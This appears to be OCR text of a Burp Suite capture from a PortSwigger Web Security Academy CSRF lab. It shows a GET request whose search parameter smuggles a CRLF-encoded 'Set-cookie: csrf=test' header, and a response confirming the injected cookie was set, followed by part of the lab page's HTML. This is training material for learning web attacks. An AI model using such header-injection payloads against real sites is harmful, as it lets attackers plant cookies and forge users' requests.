 Request
Pretty Raw Hex \n
1 GET /?search=111%0d%0aSet-cookie:%20csrf=test HTTP/2
2 Host: 0a9a00c903b1b9b284fef954006200d8.web-security-academy.net
3 Cookie: csrf=RcLekATVv9X1AivFwCDB3lJyIg0MhFQz; session=OeJa9utzSckErCEnwgx8j8RTItU1ByWO
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9a00c903b1b9b284fef954006200d8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=111
3 Set-Cookie: csrf=test; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3424
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is duplicated in cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a0a0017038fb93a8420f81b01880004.exploit-server.net'>
Go to exploit server